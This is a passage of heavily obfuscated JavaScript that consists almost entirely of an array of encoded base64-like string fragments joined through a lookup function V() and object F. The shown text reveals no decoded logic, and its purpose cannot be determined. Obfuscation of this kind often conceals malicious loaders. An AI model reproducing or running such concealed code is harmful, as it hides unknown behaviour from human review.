)+"VMUFwKRAFJ","AxoQEEoRVBdDSlcTDUoQGBZTWRtFC0"+V(5459),F[V(587)],V(6824)+"MX1wZA01IRUASSw"+V(5162),F[V(2618)],V(12157)+"WDBdZCkUWTUEdIQ"+V(14355),V(1654)+"TEFBeDQoKUBAbQQ"+V(13250),F[V(16438)],"FkB9DFJfC0xRWhd"+V(15462)+V(4498),F[V(10769)],F[V(5402)],F.sHIDi,"VlBIRVRIXV8CEUULWBAYSEtWElgLTw"+V(14080),F[V(2010)],F[V(14534)],F[V(8988)],F[V(10880)],V(2163)+V(15583)+V(15403),F[V(15566)],"FgEQFBRYRFwZDB8FX1ZYXwgdKA4FHx"+V(8640),F[V(14904)],V(5128)+V(8581)+"9RWgsKAhxO","X0pNTlhBRBZZFQ5fFxdFEUgmWExLWgEXPw87DQ1f",F.tbCaC,"SBtXCl8CWlRAfwsHRkhAEBBRWBAfE0RdTw8WSgII","CFcIVUgvXgAfQ09SFkQLXBQNBktUAloeS1cfFUxG",V(15534)+V(13368)+"xeDAYfHh9c",V(6280)+V(14116)+V(3221),V(13930)+"DWF5ZB1YdBwsJEQpTEFBeDQsY",F[V(3834)],V(14412)+V(10934)+"oKARkSCwsX",V(16817)+"JTwwQUVgQHwBZVUlfARABSQ8f",F[V(2652)],F[V(16106)],V(13888)+V(15370)+V(16066),F[V(626)],V(11750)+V(9216)+V(6967),F[V(5343)],F.oTRLl,"VE1FGkZdHxUQQkJ"+V(546)+V(755),F[V(8274)],V(10668)+V(823)+V(9686),F[V(9806)],F[V(1414)],F.Xuopb,F.zeCxw,V(6488)+V(15611)+V(4005),F.qegEr,V(4973)+V(15866)+V(8070),F.vkIjC,F[V(11180)],V(1123)+V(1967)+"VVEQBQF1VQ",F[V(10755)],F[V(6752)],F.knbSd,V(11829)+V(13566)+V(13635),V(8089)+V(14588)+V(8579),"CFUQUF4NEQAeXRV"+V(13236)+V(6432),V(6522)+V(8182)+V(510),V(3264)+"HFlYRVk0ZEU8CWQ"+V(5516),F[V(14792)],F.ULrtE,F[V(13593)],F[V(9357)],V(6972)+V(16086)+V(3324),V(7676)+V(11725)+V(13056),F.gLABo,V(3733)+"eUE1XUBANCw9GWk"+V(2963),F.BVtcT,V(2910)+V(5754)+V(2493),F.RWnnW,F.UeSce,V(12008)+V(5142)+"MFSx0BChEM",V(6446)+V(3941)+V(9545),V(6585)+V(5155)+V(6758),V(2995)+V(2492)+V(2331),V(3081)+"MX0NTEFwfEEgKSB"+V(9677),F[V(8895)],F[V(4452)],F.PliNr,V(15371)+V(7749)+V(648),V(14931)+"dATQWDhZTFk1IS1RPQhRCRQUI","EQRcWEhcXxZcBkR"+V(15183)+V(7043),V(3497)+V(9370)+V(12114),F[V(12977)],"QmhLXBALEBgWUytfDixTCVNbTR0DAR"+V(11235),F[V(2002)],F[V(14538)],F[V(6220)],F[V(13063)],F.fvpjO,V(13983)+V(553)+V(6161),F.SNHZu,F.BRYqs,"YwZQVFxQEEoHDgh"+V(2509)+V(14704),F[V(11240)],F[V(11813)],F[V(7823)],F[V(9206)],V(7071)+"MWl1YXUg/OU0AQw"+V(6620),"Qk5NTUhAVksHWEUAWUtTEUJBARAREwgXVURMBUQN",F[V(13143)],F[V(16886)],F[V(8346)],"FEldGhkRGkwQCBI"+V(11403)+V(15316),V(10139)+V(6503)+"ENEB5fGwtI",F.iEpRe,V(14979)+V(12636)+V(5611),F[V(3910)],F.VQVyh,F[V(5360)],V(9431)+V(12469)+V(6604),V(16677)+V(9174)+V(6053),"ThQCTF8ARQpZVhs"+V(6733)+"ULRFdOEwoB",V(11198)+V(4812)+V(7824),F[V(4480)],"UFwKRk1aD1BMT14KVUMGGQQOFk0fCA"+V(6904),V(7315)+"XVgZFS1MRAkFKFw"+V(11438),V(1671)+"fH0tUF0QRWBhdGwFIBRMBQwlc","XxdCT18QTVsNF01"+V(5773)+"saGRYBFRNE",V(6750)+"UAVwpVA5cUhcfAE"+V(8752),F[V(15313)],V(4506)+V(13893)+"0GC0IGFFpc",F.zLCpD,V(2977)+V(5739)+"sLWVwYF1kR",F.CxcHY,F[V(13814)],F.QyADA,"AURXFl8AQlFWXUQ"+V(4025)+V(2869),V(11884)+V(12314)+V(3667),F[V(8016)],F[V(2829)],V(7509)+V(8841)+"IWVBgMXkVK",F[V(1853)],F[V(7334)],F[V(2717)],V(3968)+V(11387)+V(8725),V(3011)+V(16304)+"0CRF9MXgEK",V(7115)+V(14051)+"YWXAZYTEoa",V(14747)+V(9183)+V(6478),V(14887)+V(3635)+V(10748),F[V(14226)],"Xg8YTFZjFg0JCBJfElxsWFgFHk5WWg"+V(6500),F[V(7129)],F[V(7784)],F[V(13561)],V(10609)+V(781)+"QRQwxEEBtz",V(12600)+V(6327)+V(2149),V(12709)+V(15104)+V(1312),V(923)+V(1893)+"BeEgw3TUMK",V(6015)+"LRkxfB1QFX1ZcV0ZFWRUfRgFW",F[V(16749)],V(2420)+"KBwAKWkxeXQxTAl"+V(15210),F[V(4909)],F[V(10080)],V(9420)+V(736)+V(4357),F[V(1297)],F.hCkYC,F[V(13061)],F.JZSDy,F[V(5251)],V(9413)+V(8220)+V(16627),F[V(3469)],F.SaXST,F.mbtlQ,V(14145)+V(9315)+V(6245),F[V(9938)],V(11678)+V(3874)+V(10598),"BUoRAhEHV0xYHhI"+V(15603)+V(8120),F.ndJUA,V(15320)+"XWEdMEE1IQBANSncKXwpCXRFH",V(6274)+V(8399)+V(8457),F[V(3454)],F.NlVZJ,F[V(16831)],V(12915)+V(16701)+V(929),V(15167)+"NAAQJFg1dH0EYSg"+V(11129),F[V(13722)],F[V(8145)],V(8326)+V(7153)+V(8460),F[V(6088)],V(16122)+V(15215)+V(10121),F.uUZCj,F[V(13992)],"HUlUDFdDUwdiVjl"+V(7591)+"heVkEhBQcJ",F[V(16828)],"AQ1cUBFXUhdYDFg"+V(2065)+"8FXhFzWVpb",F.bkPlR,V(7623)+"MWAcWCBgOWSUWEw"+V(9814),"QkFJVkoNCgUDTit"+V(8316)+V(9095),F.xMAXM,F[V(1397)],"RFdUFBEmREpWQUxGNw4URB0VERdZBh"+V(13247),V(13794)+"ARAoLFUZXElhYD1ABWl0ZWgpE",V(1587)+V(3934)+"VPfk9pFHQO",V(1653)+V(14527)+"tbUA9lC19L",V(13414)+"ZExZYXFxVDQoBBU"+V(5757),F[V(4119)],F[V(5524)],F[V(10131)],F[V(615)],V(1971)+V(1425)+V(6660),F[V(5627)],F[V(10610)],V(15121)+V(9130)+V(12427),F[V(941)],F[V(13753)],V(14316)+V(2673)+"wfRjsNBUQf",F[V(1216)],F[V(15667)],F.JcHLN,F.FgpWn,V(14518)+V(2898)+"ZwTFwYGEMG",V(3818)+V(12004)+"YUCFIBX1gN",F.ECDnx,F[V(13480)],F[V(2379)],"WUENV1UMRll7ERd"+V(809)+V(4787),F[V(7375)],V(10838)+V(2612)+V(6620),V(14464)+V(6248)+V(11238),V(14012)+V(6077)+V(1695),F[V(8100)],F[V(13241)],"C1dXClYWRFlbXwF"+V(2909)+"MCGANIEgUN",V(850)+V(5583)+V(4928),F[V(877)],V(9785)+V(12393)+V(10332),F[V(3601)],"FxAYRxgYEDpWa0UEDAYYRRAQXVYIAR"+V(12661),F.ErZqn,F[V(8803)],V(9371)+V(13352)+V(11149),F[V(6776)],F[V(5519)],V(3735)+V(3564)+V(10982),F.HNGsb,V(9892)+"cGB4YT2kQah0UFg"+V(3317),V(15288)+V(7690)+V(1088),"ExBUFxQRFRIiTAF"+V(2981)+V(12834),V(5672)+"EEgAKQwEZRBBUBx"+V(3703),"RlsFSREIVBoUEQJ"+V(9792)+V(12520),F[V(6346)],V(15406)+V(13875)+V(11828),V(14110)+V(11210)+"cLTF9EDVIX",V(13232)+"NHQ0dEQ1KBFURCg"+V(12811),F.hGRwu,F[V(9672)],F.aBpVH,F[V(12303)],V(759)+V(16418)+V(1737),F[V(8833)],V(6258)+V(8426)+"NmFlZBBkMX",V(5881)+V(5428)+"FbRwZIWl4N",V(5248)+V(14698)+"AHDEkDHx9N","DAVEDVVMUFwKTAF"+V(2535)+V(5984),F[V(8156)],F[V(1504)],F[V(16766)],F.oZPlW,F[V(9129)],F[V(10048)],"VE1CUFxdTUhGBxN"+V(4914)+V(13752),V(11059)+"HTh8fX14RGRVXSh"+V(6072),F[V(16336)],F[V(6183)],F[V(4568)],F.nXraJ,V(2462)+V(13422)+V(2056),"G1tRUg0KRAIfVQh"+V(5479)+V(8896),V(5484)+V(10112)+V(7200),F[V(4548)],V(16813)+"NF08VQgVNVFxFC1"+V(3592),"PVM5F0IWUgBTS0o"+V(5999)+V(2352),V(9974)+V(4444)+V(3668),V(2916)+V(9082)+V(7162),F[V(7951)],V(16501)+V(16222)+V(6313),V(5104)+"DClpFCl4NHhFCRQUWRBVbWAFO",V(14880)+"PBVcIVRkGHQVDVl"+V(15236),F[V(14853)],V(16327)+V(9239)+V(8502),V(15222)+V(3621)+V(7001),F[V(2305)],"FUFNTRkCB0IHURkGGBheFlpSCAhMDw"+V(3882),V(9981)+V(13278)+V(16664),F[V(10727)],"HwdUBRAeEUdZEEo"+V(5825)+V(5973),F[V(3222)],V(4797)+V(1283)+V(2277),F[V(3719)],V(8558)+V(14354)+V(7319),F.nBEBU,F.swSoU,F[V(2590)],F[V(5722)],V(3428)+"ZPzxKQgxQQk1cEFEFT1wNAERR",V(8429)+V(8161)+V(8278),V(11024)+"KVkREMB0RA3MWS1"+V(6612),V(11261)+"KDVFfG1RFWVwSXg1KHzxuLWZ3",F[V(15818)],F[V(7989)],F.kEEWU,V(11204)+V(3111)+V(12188),V(13758)+V(14171)+"NWWkcNCwpD",F[V(1225)],F[V(10939)],F[V(16611)],F.zsjvA,F[V(13649)],F[V(10470)],F[V(14006)],F.QLwuP,"T00WXEUWQw0WTFF"+V(12986)+V(6768),F[V(9158)],F[V(14708)],F[V(10379)],F[V(4943)],V(6886)+V(10535)+V(4454),V(7687)+V(5336)+"VSWRILCAIW",F[V(9395)],F[V(13039)],V(2111)+V(2671)+V(12440),"FBYLFQlCHUlUXlZ"+V(14237)+V(2185),V(14780)+V(12087)+"9NFlxFFkMN",F[V(15363)],F[V(13274)],F[V(8484)],F[V(10217)],V(10205)+V(13434)+"oGHlYQTk0Z",F[V(11054)],V(4179)+"QHl5MXQcQDQ4IHg"+V(6311),F[V(14141)],F[V(875)],F[V(13557)],F[V(11870)],F[V(3952)],F[V(11265)],F[V(2348)],V(3878)+V(16705)+V(14215),F[V(5676)],F[V(15533)],F[V(3932)],F[V(13195)],F[V(9436)],F[V(7023)],F.hyCiU,F[V(14374)],V(2296)+V(4178)+"ZETF9EDVIX",F[V(12271)],V(13641)+V(16568)+V(14496),F.eqDVp,V(7175)+V(4029)+V(9641),F[V(7650)],V(8133)+V(12294)+V(15412),V(634)+V(8011)+V(1422),V(16873)+"CQVhQTVdQEA0LD0"+V(5134),V(2873)+V(5051)+V(6893),F.CPvtM,F.NSMnu,V(6055)+"MNk8BUxARVE1UD1"+V(13222),F[V(727)],"BRNGRFlrHwRUFx5"+V(12287)+V(16433),F[V(6025)],V(16556)+"GHwZaXVRWChBIE0"+V(12353),"FlcEQT8QOU8PWAB"+V(6084)+V(7688),F[V(6262)],F[V(16276)],V(8914)+V(11140)+V(13840),V(13452)+V(10771)+V(4888),F[V(3464)],F[V(5891)],V(15634)+V(16224)+V(7118),V(7719)+V(12278)+"AOERgUVkIX",V(5515)+"LH1RUF1kMUgJNTk"+V(12712),"DF5fRRAQSx0SBQg"+V(3342)+V(10382),V(3306)+"LFk8TRQFLcARUDU"+V(10797),F[V(5043)],F[V(8767)],V(10947)+V(12025)+V(15967),"UF0ACxNPFlkXTXw"+V(10712)+V(13971),"S15MXQcQDQ4IFh4RX09DSk1OWEFEEE"+V(11e3),V(1529)+V(9353)+V(1778),V(1798)+V(15390)+V(15134),F.GjddE,F[V(10145)],F[V(9723)],"EAwLBUpTTUQYT15"+V(7434)+V(16520),V(16378)+"PRV5EFl1SEAVNW0"+V(8247),V(16323)+V(12097)+V(3465),V(8471)+V(10148)+V(8875),"Q15fTUVQUFUQTE1"+V(15705)+V(12461),F.vAWTO,F[V(2908)],F[V(1699)],F[V(15810)],F[V(13562)],V(6784)+"JXQJIQRoaW1IHDw"+V(9998),F[V(1896)],V(16416)+"DShQMXFgEWRcUFBtaAEZIQw9Y",V(12619)+V(7878)+"RXWEEARkhD",F[V(13877)],"CRQSUwAbHUFBD1d"+V(11446)+"EMQxdEWVBH",V(15564)+V(3802)+V(6238),V(10277)+V(2979)+V(5392),F[V(12078)],"Q0NCBQgPBRYDFAt"+V(3694)+V(733),F[V(1389)],V(4682)+"FFkEICxYXVgZFIk"+V(9415),F[V(11070)],F[V(3590)],"TUgBHEpCTURXFl8"+V(14962)+V(13328),V(3475)+V(12247)+"ZiHUlUJkMR","WUoRESUKRAQKUwl"+V(16425)+"QRFFkSUFUG",F[V(6606)],F[V(5199)],F.SOPBO,"FBYWBFUMUhZbXVd"+V(13935)+"wGWEwREQAN",F[V(4979)],"AQoAIg5fCF0ZER8"+V(5445)+V(16895),"TUENBhEVAx5GXVA"+V(2887)+"9CDVhdCksG",F[V(15559)],V(11312)+V(6787)+V(2416),F[V(586)],F.GnyoK,F[V(9025)],"EAgJWExNHQ0YGF9"+V(16151)+V(6885),V(5799)+V(11600)+V(11498),F[V(12786)],V(11094)+V(7369)+V(3637),F[V(10109)],F[V(1051)],F.WsCyR,V(11804)+V(8836)+V(2529),F[V(8879)],"BQ0KMwNHEVxCFxMKWBhOWgoACxZZbiBWXAJYDWRd","SEYBFxBbPnsocUUXQTFTSUxWFxBNWg"+V(2889),F[V(9154)],"SgpQEA0DUEVZXAk"+V(4707)+V(14508),V(6716)+V(851)+V(636),F[V(6010)],V(9109)+V(7105)+"kGGk0QHxIL",F[V(4446)],"Robk/EZfFxlfDEV"+V(2954)+V(16458),F[V(6657)],F.cplrY,F[V(5160)],V(12506)+V(13959)+V(691),V(4633)+"NGU0JGAtXVBFDDEQFX0YKBxAI","CVhMEEoVUBEWXQR"+V(2789)+V(11887),V(12497)+"aEBFNXkZDXVhMV1"+V(14740),"TEYwCQNEARlGAkJ"+V(3792)+V(9347),V(12926)+"MVQYWXktcCUQyCA"+V(5705),F[V(15596)],V(2991)+V(3067)+"UREA42WgVA",V(12286)+"NCUEBXXURWAVCAh"+V(11662),V(15480)+V(2779)+V(5731),F[V(11437)],F[V(13661)],"CgcQCAlYTFwdFxg"+V(8589)+V(6743),F.lDYKC,F[V(15111)],"WBdeXUsTBgFEDxN"+V(14841)+V(6045),V(14956)+V(12674)+V(4815),F.gQpcs,F[V(14591)],F.WXuCt,F.HqZdU,V(11663)+V(7841)+"8NElhDQ0NP",F[V(10023)],F.RZDAn,F[V(16843)],V(12133)+"JAQ8SRUpVVA1WF1"+V(14340),"CEIXYgI+CxVZUV0"+V(15211)+V(14890),F[V(14631)],F[V(9009)],F[V(7481)],"VUxQXApMTRoQVxY"+V(13720)+V(6059),F[V(9205)],V(7391)+V(16816)+V(6e3),V(16423)+V(15150)+V(6194),V(7645)+V(2240)+"EGGFlbQREU",V(1880)+V(11746)+V(3768),V(1667)+V(14648)+V(6516),F.AAuQW,V(3125)+"WHxBBBlNceFcOER"+V(13472),F[V(3142)],V(14422)+V(8050)+V(10492),F[V(11537)],F[V(12981)],"DhQVQglcXxcMDQ1"+V(15809)+V(10240),F[V(11160)],F[V(15118)],F.FipPv,V(4387)+V(8855)+V(14757),V(1059)+"KA09eG1UKQgBZVl"+V(593),V(3980)+V(4576)+V(2825),F[V(7581)],V(1365)+"aFUUFCBEEXB4LBFlLW0sfFlRS",V(8081)+"DUxBNHwpIFkgdQA"+V(1546),V(16397)+V(9982)+V(14951),V(6190)+"CGBBGCkJbURsBSh"+V(12989),V(13780)+V(6744)+"EcEFxUGhBR",F[V(13311)],V(16680)+V(16202)+V(2630),F[V(13766)],F[V(7281)],F.QcQbd,F.iNFFL,V(1694)+V(2374)+V(11558),V(14811)+V(7873)+"oQKAgVQgFX",F.CfSMl,F[V(11511)],V(15059)+V(16850)+"RNWF1BR1lV","Vk0SXg1KHxZBB1d"+V(5013)+"QARUtCFFca",F[V(9122)],V(10799)+V(15352)+V(5206),F[V(4693)],V(10895)+V(10778)+V(1586),F[V(9813)],V(788)+"WCkEHGAdYXwBUDx"+V(12340),F[V(13121)],"GRxKU0hNWQpCSksREB8CEQoCEl8LVx"+V(12664),F[V(14212)],V(5084)+V(8887)+V(6167),V(6713)+"TGUofDldKUhsCEQ"+V(13413),F[V(7597)],F[V(10143)],V(8797)+"BEBQUWERcHxcBXk"+V(11808),F[V(10058)],F.lQyIf,V(6486)+V(7192)+"EXQgZfFx9D",V(4581)+"RVAJdRVwdEFZZUU"+V(4210),V(13949)+"KVEMAUwxKXEcRFgpBAxgKXEkX",V(6918)+"XHVtQAFoxV0xcG0"+V(5546),"A1lUTUIKBFZKFwE"+V(14689)+V(10324),V(8891)+V(15450)+V(13662),F.thXos,V(14059)+V(11563)+V(6124),"AUoXFQlGTBBMHh0"+V(12988)+V(15545),F[V(2563)],V(10639)+V(13094)+V(7847),F[V(10475)],V(1329)+V(15649)+V(14897),F[V(9852)],V(12216)+V(7802)+"VNR01cQR1M",F.bVWtG,F[V(14730)],V(11489)+"OUwZEGhgOEB0UBA"+V(12836),F.dWltJ,V(8272)+"RAU1hAkQQU1wRGl8BSg8DThAE",V(7820)+"SAxZSA1gFGQYYTAkOAUoXBAhC","SBgAQgxeUxZNA00"+V(14971)+V(11779),V(16225)+V(6160)+"RYVEpcUg9f",V(10342)+V(3640)+V(9717),F.kAFKk,F.VShvL,F[V(5829)],F.pcilo,F.SWORW,F.wbNHR,F[V(2756)],V(5719)+V(9453)+V(1968),F[V(16628)],V(14786)+V(9914)+V(1310),V(12528)+V(3549)+V(9295),F[V(900)],F[V(5450)],F.vDqJN,V(3224)+V(3990)+"QNUhoDQQEQ",F[V(10886)],"CgcQCAlYTFwYGEMGQk1LXUQQSgAWRg"+V(5106),F[V(9704)],"XQNaUhcBRFBeDBB"+V(13148)+V(9021),F.WKlCO,V(8476)+V(8327)+V(6953),V(4915)+"QSARIQlcEUE9UTU"+V(1025),F[V(5537)],V(4689)+V(6737)+V(13709),F[V(3679)],F.YJTDU,V(14964)+V(7618)+V(3630),V(11440)+"FDU1YDF9BGk5YXx"+V(3554),F[V(1862)],F[V(16376)],"W1NKVFgNcgtTW1J"+V(4443)+"RNW1lBYQUQ",F[V(9148)],F[V(7633)],F.YmFQY,F[V(11882)],"WFhEXU1GFgpEC04"+V(14314)+"ANCw9OU01C",F[V(14635)],F[V(12254)],V(2627)+V(12833)+V(5798),F[V(16382)],F.oRUTB,"CAgHBRcERgBeUFd"+V(9865)+V(14480),"RkwRERYBEBQUWEY"+V(10017)+V(16909),V(6727)+V(9274)+V(5472),V(2475)+V(681)+V(13868),V(5921)+"VXggAHgEXRVAMBh"+V(10238),V(2899)+"OKQUQCUhXBkoZFx"+V(11166),V(15499)+V(11693)+"0NGBFTTExB",F[V(15868)],V(14703)+V(8630)+"cOXkwfEFQX",F.MuxUp,F[V(13220)],"E0odBhhWXEsQWVZYXVQWXFAICgBXS1"+V(9378),F[V(5266)],V(10013)+V(6081)+V(7574),"TBRKX050UBdZTUV"+V(10845)+"QbRV4EAQJR",V(14143)+"bDFsXXwsDTEM0Ux"+V(4434),F.YMOoU,V(13080)+"XQhdeEx4RRE5IAU"+V(6495),V(14446)+V(883)+V(6123),F[V(993)],V(825)+V(15202)+V(16635),F[V(13136)],F[V(2408)],F[V(4869)],"VV9FWVlJEgsQUVg"+V(8786)+V(6559),F[V(14984)],F[V(14244)],V(13382)+V(16227)+V(8564),F.Dqahe,"CFUQUF4NGRcfQxh"+V(8209)+V(1689),V(15310)+V(9665)+V(11102),F[V(2097)],V(6941)+"ebEoaWUQbTUgvXA"+V(5767),F[V(16619)],F[V(1633)],F[V(6430)],V(569)+V(7836)+"NWTUA/VTle",F[V(3634)],F[V(8991)],F.SVLrw,V(1217)+V(4468)+V(16201),"GE9YQQpMRiBGXDV"+V(8633)+V(1634),F[V(15977)],V(8763)+"SEhYBVVQOVA1CFh"+V(16228),F[V(13901)],V(8285)+V(2174)+V(2867),F[V(5156)],V(7486)+"eCwVcHQoLAAQyTxRcF0UTDVlc","XH0FCQFDD1hEXBd"+V(5690)+V(3134),V(3595)+V(16872)+"IIA0FNEEUL","QwxBGFdWE0QwGBZ"+V(9870)+V(3629),F[V(2489)],F[V(12721)],F.nqIaY,V(5212)+V(11668)+V(11182),F.GqiLM,V(15959)+V(9783)+V(2846),F[V(15431)],F[V(12162)],F[V(4023)],"C05fBkMnWVtMXgEKEE8CUwJYRA9FNV"+V(9358),V(3879)+"HDA0XTwlEDV5YDQ"+V(15621),F[V(15276)],F[V(2526)],V(16069)+"FUk1TVFxeAQoQTw"+V(2418),V(15542)+"WRBFSBh9DGxlGWV"+V(14100),F[V(9736)],F[V(3034)],"AVdFRRcXGFxYRwV"+V(9456)+V(16755),"C1MQUV4HGBhAWUsTClkKBBEWIUtDDENLQhZdUhAF",F[V(14174)],V(14977)+V(2683)+V(3470),V(3082)+"XHQwLTB8VRhQNDw"+V(10802),F[V(2769)],F.pIMCG,V(9598)+"JTw0eEVJPRUpLRR"+V(9047),F[V(8387)],F[V(2380)],V(7586)+V(7089)+V(13408),V(15574)+"NVUxQXApMAUgdQAVLERcdDRpK",V(15849)+V(2950)+"tTCk0MDB0A",V(1482)+V(8890)+"FNCAsLFUNe",F[V(3145)],"GE96TUVdTRsHSgENA1sBV0VPUkoaXU"+V(10401),V(1620)+V(13997)+V(13845),F.tDmBt,V(2595)+"VXF0QSgoOAlMqWFwGF0VhEE1b",F.zJlBN,V(16472)+"XRBFYGFxWSgEcCB"+V(8653),F[V(15882)],"RQpZVhEaH0wBBEh"+V(3389)+"pbFVswH0xa",V(4059)+V(13808)+V(14980),V(6384)+V(8982)+V(4708),"CloXWkMGVA1VUFh"+V(9284)+V(12342),V(12059)+V(4300)+V(2485),F[V(12548)],F[V(12039)],"TVNcSl5GBwAKWil"+V(9612)+"FbAEMKWkUK",F[V(6420)],F[V(2727)],V(2905)+V(7578)+V(10984),V(12242)+V(5550)+V(4140),"SA9KTRZcQgxdFVM"+V(6705)+V(15476),V(4588)+"LQhFEGhkZSBoNUx"+V(9478),F[V(932)],F[V(3199)],V(6621)+V(10450)+V(12612),F.eegNx,"AVNUAEVZQkUQHzNMFk0IHxkQHwBQF1"+V(11706),F[V(13394)],V(5585)+V(2524)+V(525),V(16099)+"KUBBXDglMCk1ERQ"+V(5062),F.BIZHa,F[V(5761)],F[V(7914)],V(5650)+V(6421)+V(16194),"TFYdDR0RH0UQHQc"+V(8261)+V(14592),V(1675)+V(7630)+V(5807),"DBMJQURXVBQRN09"+V(10977)+V(16088),V(6496)+"XFlZYXgFKRkhdXw"+V(11343),F[V(5941)],"RRhYEwcFCA0EVwd"+V(12168)+V(1418),F[V(8157)],F[V(5133)],F[V(3296)],"CEJeGx8AXg1VWU0"+V(13207)+"dFQlBQQEoH","BQ0KewFNWQxVSxR"+V(15990)+"UGXwZEGhVW","TUoHABJVDBFXFl8"+V(4345)+V(1082),V(4998)+"AUBceXRAfEE0ZHE"+V(1126),V(1729)+V(8342)+V(10027),V(16613)+V(15821)+"sRRAwTRRAZ",F[V(11095)],F[V(2505)],F.gdHVm,F[V(3521)],V(13873)+V(4546)+"hVfAZFC1lc","EREWAQkOEFMhT1QNRS9fS01WCgEWQ0"+V(3343),F[V(11296)],F[V(10088)],V(12598)+V(13272)+"9aAAELQ0pT",F[V(15817)],F[V(8309)],F[V(5813)],V(16470)+V(11748)+V(5086),"GxpNGU1aFFMQTEM"+V(2018)+V(1188),F[V(5120)],V(8883)+V(13345)+V(16006),F[V(11913)],"SlpQD10uU0xRXAB"+V(4264)+V(3759),F[V(8623)],V(10212)+V(8948)+"RKShFTTExB",V(1910)+V(4569)+V(10541),F[V(13105)],F[V(11814)],F[V(8222)],"UBBCQ1cYVVIKAxE"+V(10390)+V(13502),F[V(15137)],F.DUXMT,V(8976)+V(14537)+V(11253),F[V(11690)],V(8757)+V(2195)+"wUFFhEEFRB",F.tDNAf,"UgJaVHRWEAwLBU4"+V(2996)+V(7041),F[V(14044)],"DUofAFAPWnVcRww"+V(8745)+V(3824),V(3394)+V(2773)+V(5700),V(4380)+V(2243)+V(6868),F[V(3386)],F[V(15904)],F.pmnzV,"XwBCUVZdTE0fEwN"+V(7331)+V(12370),V(14047)+V(2893)+V(1887),F[V(11224)],V(1615)+V(8059)+"oRU0xMQQpE",V(2607)+V(6757)+V(6986),F[V(8586)],F[V(14381)],"Qk1LVkZIEgAKQwE"+V(2084)+"8TA0IRS19D",F[V(9780)],V(11773)+V(1720)+V(2861),F[V(5691)],F[V(16164)],F[V(16399)],F.HMHRG,F[V(5748)],V(12730)+V(12623)+"ExClcdW1AA",V(11316)+V(6230)+"pMTRoUUxBM",F[V(11973)],V(12070)+V(4699)+V(5232),V(4078)+"cCkxNGhRTEExDDR"+V(2754),F[V(15393)],F[V(3304)],V(16885)+"NVBQWeRFVEQoHFQ9ZChFUSkoV",F.SPDiI,F.tQJDK,V(9923)+V(12542)+V(13863),F[V(6955)],V(8840)+V(5817)+"sGUhoQGkgK",V(12809)+V(7524)+"8GXQZbXVdH",F[V(14705)],V(2425)+V(14073)+V(14114),F.Zmghg,V(1103)+V(5591)+V(13470),F[V(4824)],V(3563)+V(6665)+V(15831),F[V(6335)],F[V(5856)],V(9543)+"BcnFvEVlZWQ9IUw"+V(8968),F[V(1589)],F[V(1147)],V(2757)+V(11639)+"1ITBVbWEpc",V(3268)+V(9488)+V(9391),V(14137)+"qCwUDEEIRRU1BAk"+V(5018),F[V(16295)],F[V(6780)],V(11372)+V(7096)+V(6365),V(16479)+V(3556)+"lSARALFx8T",F[V(4783)],F[V(16093)],F.DQzGf,F.lqqee,F[V(15309)],F.YkXeP,F[V(3354)],"WEYQCxQAE0UBGxgeTE9NU1xKXkYXBBJ3EU1eE1AW",F[V(7744)],V(1034)+V(8742)+V(9054),V(11602)+V(13559)+V(1600),V(8408)+V(6294)+V(797),V(15344)+V(15811)+V(6050),F[V(7260)],F.oBftJ,V(16772)+V(5046)+V(9677),V(11037)+V(7102)+V(14033),F[V(7542)],F.EvnZX,F[V(8407)],V(4078)+V(9972)+V(6173),F[V(10805)],F[V(8021)],F[V(7377)],F.YEWdo,V(11825)+V(1236)+"gLFi4IU0YQ",V(1547)+"CCVoLS2UUXkEfFE1bDRdKBgNC",F[V(13647)],F[V(3619)],V(14530)+"QXBofFgEVE0QKGUULWBAYS1xH",F[V(1625)],F[V(9773)],"RXlLQQUdTARPHxZ"+V(11336)+"wHE1gHTVgM",F[V(2055)],V(16384)+"UFUJEW1RDUA0WWU"+V(5253),F[V(9906)],F[V(14629)],F[V(8093)],V(5357)+V(12889)+V(11385),"UEBKFwEVThQHVl0"+V(2566)+V(8462),"BWUGRwwNF08VUxAREwBeD1lKf1wRFk"+V(1083),V(11130)+V(6066)+"8BHVtEUQFN",V(10057)+V(1407)+V(7227),V(5882)+V(7264)+V(3709),"DVMdAxMEVBd1TUt"+V(537)+V(6658),F[V(9296)],V(14457)+"YXV1ACUYXARUlQx"+V(8587),"XBFIEgUNE1NeX0Q"+V(10436)+V(4412),F[V(7166)],F.JWggQ,F[V(12422)],F[V(16273)],F[V(7104)],F[V(13507)],"CkxNGhRTEExDDRE"+V(10560)+V(16235),"QlgBHV5DFVMQdV4"+V(9849)+"NYB01YDF9L",F.KZZvE,F.KSrIo,V(12682)+V(2807)+V(5422),V(2075)+V(5988)+V(12095),V(2556)+V(12787)+V(4954),V(3152)+V(10034)+V(11227),F[V(14460)],V(5398)+V(14542)+V(5130),F.HeoTU,F[V(6542)],F[V(16369)],V(8408)+V(4702)+V(4344),F.OmUSw,V(14570)+V(5238)+"8EVBceGklf",F[V(15133)],V(8526)+V(8754)+"ZCDFBCTVYG",V(15187)+"KE0pMHhpDUlYdXk"+V(3458),V(12805)+"QEVdSF1gMWBAQSB"+V(12617),V(5570)+V(10687)+V(16315),V(9397)+V(13172)+V(15263),F.OToGJ,V(14319)+V(7386)+V(2700),F[V(5649)],F[V(10992)],F[V(4184)],F.SgkdZ,F[V(3844)],"BU1UQRgeSxRCWAE"+V(7374)+V(12725),V(7741)+V(8183)+V(14193),V(13515)+V(16009)+V(11676),F.fFjds,V(2202)+V(13714)+V(12633),V(10844)+V(6792)+V(9366),V(11371)+V(3256)+V(12324),F[V(4127)],"EVdSF1gMWBAQSBY"+V(6900)+V(8214),F[V(6565)],F[V(7549)],V(10543)+"GWXFdEU0ZGU0dXQ"+V(15484),V(12903)+V(3605)+V(2363),V(7254)+V(14337)+V(8621),V(12352)+V(2337)+V(3970),V(12484)+"UFFhETVkKQk1RXU"+V(9769),V(12849)+V(4271)+V(11962),V(10150)+V(15529)+V(14490),F[V(11643)],V(12322)+V(954)+V(3812),V(8917)+"GRUsUTlBXAQsxEw"+V(4484),"U0EDEQMBEDcJWhF"+V(1066)+"EPBUINVl9L",V(1891)+V(6383)+V(8225),F.gImXq,V(6739)+"EEAkPRUpKVBcZQU"+V(5292),F[V(4841)],F[V(1334)],F[V(5814)],V(3539)+V(9060)+"JVDBFUTUER",F.WCrfr,V(1882)+V(7250)+V(1724),F[V(16712)],V(8132)+V(10562)+"hdQUdZUEgV",F.Mtyis,V(11917)+V(2785)+"8MRQpQQW1a",V(15567)+V(4370)+V(16448),"dVoXEAEPA0RMG1U"+V(3701)+V(9880),"HhFCQQEQERMIFjMRXk8TDVlMUFUdMA"+V(12539),F[V(7889)],"RRZDDRQUSxpfBw